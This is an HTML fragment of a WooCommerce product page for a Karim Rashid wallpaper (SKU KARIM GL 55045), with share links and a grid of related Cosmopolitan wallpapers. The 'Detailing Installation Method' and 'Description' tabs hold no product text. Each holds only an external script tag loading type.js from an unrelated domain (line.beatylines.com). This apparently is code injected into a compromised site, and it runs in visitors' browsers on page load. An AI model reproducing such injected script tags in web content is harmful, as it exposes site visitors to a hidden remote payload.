			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				KARIM GL 55045			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" rel="tag">KARIM GL</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/burlap/" rel="tag">Burlap</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/fabric/" rel="tag">Fabric</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/fiber/" rel="tag">Fiber</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/textile/" rel="tag">Textile</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/karim-rashid-globalove-55045/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/karim-rashid-globalove-55045/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/karim-rashid-globalove-55045/&media=https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045.jpg&description=KARIM+RASHID+GLOBALOVE+55045" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/karim-rashid-globalove-55045/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/karim-rashid-globalove-55045/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77389,77359,77274,77397,77246,77216,77226,77466,77464,77361,77437,77234,77214,77328,77218,77462,77255,77424,77310,77460,77322,77280,77456,77430,77206&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="1" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="2" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77389" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="3" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="4" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="5" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77397 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="6" data-id="77397">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576498/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576498">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77397" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576498/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77397"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77397" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576498/">COSMOPOLITAN 576498</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="7" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="8" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
